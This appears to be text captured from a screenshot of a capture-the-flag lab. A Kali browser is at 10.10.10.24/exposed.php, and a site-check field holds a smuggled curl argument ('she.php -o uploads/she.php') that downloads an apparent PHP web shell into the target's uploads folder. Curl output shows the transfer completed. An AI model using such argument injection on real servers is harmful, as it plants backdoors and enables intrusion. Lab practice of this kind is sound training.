 10.10.10.24/exposed.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Online - Reverse Shell … GTFOBins CrackStation - Online …
Enter the Hairdresser's location you would like to check. Example: http://localhost/test.html
8/she.php -o uploads/she.php Go
Requesting Site...
% Total % Received % Xferd Average Speed Time Time Time Current Dload Upload Total Spent Left Speed 0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0 100 2584 100 2584 0 0 39440 0 --:--:-- --:--:-- --:--:-- 39753